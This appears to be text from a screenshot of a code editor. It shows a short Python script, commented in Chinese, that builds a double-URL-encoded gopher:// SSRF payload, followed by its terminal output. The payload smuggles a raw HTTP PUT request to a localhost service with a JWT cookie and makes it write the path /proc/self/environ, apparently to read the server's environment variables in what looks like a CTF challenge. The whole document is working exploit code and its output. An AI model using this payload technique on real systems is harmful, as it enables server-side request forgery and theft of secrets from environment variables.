 1 import urllib.parse
2 payload =\
3 """PUT /favorite HTTP/1.1
4 Host: localhost:8000
5 Content-Type: text/plain
6 Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiUGFwYSJ9.tgAEnWZJGTa1_HIBlUQj8nzRs2M9asoWZ-JYAQuV0N0
7 Content-Length: 18
8
9 /proc/self/environ
10 """
11
12 #注意后面一定要有回车，回车结尾表示http请求结束
13 tmp = urllib.parse.quote(payload)
14 new = tmp.replace('%0A','%0D%0A')
15 result = 'gopher://0.0.0.0:8000/'+'_'+new
16 result = urllib.parse.quote(result)
17 print(result) # 这里因为是GET请求所以要进行两次url编码
18
问题 输出 调试控制台 终端
PS C:\Users\28105\Desktop\acm> & C:/Users/28105/AppData/Local/Microsoft/WindowsApps/python3.12.exe c:/Users/28105/Desktop/acm/python/脚本/gopher编码.py
gopher%3A//0.0.0.0%3A8000/_PUT%2520/favorite%2520HTTP/1.1%250D%250AHost%253A%2520localhost%253A8000%250D%250AContent-Type%253A%2520text/plain%250D%250ACookie%253A%2520t
oken%253DeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiUGFwYSJ9.tgAEnWZJGTa1_HIBlUQj8nzRs2M9asoWZ-JYAQuV0N0%250D%250AContent-Length%253A%252018%250D%250A%2520%250D%2
50A/proc/self/environ%250D%250A
PS C:\Users\28105\Desktop\acm>